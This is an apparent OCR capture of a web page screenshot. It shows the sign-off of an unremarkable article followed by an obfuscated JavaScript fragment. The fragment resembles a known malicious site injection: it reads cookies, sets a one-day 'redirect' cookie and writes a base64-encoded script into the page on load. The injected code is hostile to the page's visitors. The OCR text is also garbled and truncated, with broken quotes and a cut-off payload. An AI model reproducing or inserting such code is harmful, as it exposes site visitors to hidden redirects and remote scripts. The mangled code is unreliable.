
provide you all the necessary information that is needed
to success and to make the right decision. I hope you
enjoyed reading and I also hope to see you back in my
next article. For now, enjoy your day!
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQ
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time
path=/;
expires=”+date.toGMTString(),document.write(”)}